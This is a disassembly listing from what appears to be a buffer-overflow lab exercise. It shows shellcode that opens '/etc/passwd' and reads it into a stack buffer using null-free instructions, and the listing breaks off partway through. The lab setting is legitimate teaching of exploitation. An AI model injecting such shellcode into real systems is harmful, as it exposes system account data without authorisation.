 seed@950b0de75061:~/seclabs/bof$ objdump -d task1
task1:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:	31 c0                	xor    %eax,%eax
 8048062:	b0 05                	mov    $0x5,%al
 8048064:	31 c9                	xor    %ecx,%ecx
 8048066:	51                   	push   %ecx
 8048067:	68 73 73 77 64       	push   $0x64777373
 804806c:	68 63 2f 70 61       	push   $0x61702f63
 8048071:	68 2f 2f 65 74       	push   $0x74652f2f
 8048076:	8d 5c 24 01          	lea    0x1(%esp),%ebx
 804807a:	cd 80                	int    $0x80
 804807c:	89 c3                	mov    %eax,%ebx
 804807e:	b0 03                	mov    $0x3,%al
 8048080:	89 e7                	mov    %esp,%edi
 8048082:	89 f9                	mov    %edi,%ecx
 8048084:	66 6a ff             	pushw  $0xffff
 8048087:	5a                   	pop    %edx
 8048088:	cd 80                	int    $0x80
 804808a:	89 c6                	mov    %eax,%esi
 804808c:	6a 05                	push   $0x5